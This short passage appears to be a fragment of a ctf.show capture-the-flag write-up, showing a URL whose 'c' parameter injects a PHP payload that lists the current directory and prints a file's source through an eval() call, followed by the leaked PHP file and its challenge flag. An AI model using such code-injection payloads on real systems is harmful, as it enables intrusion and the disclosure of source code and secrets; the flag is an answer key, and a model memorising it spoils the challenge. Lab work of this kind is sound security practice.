 不安全 1aea52b3-8e91-428e-96d4-9df3f93e0336.challenge.ctf.show/?c=show_source(next(array_reverse(scandir(getcwd()))));
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 05:12:00
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{370c3f38-489a-486e-9373-0154d2dc420b}";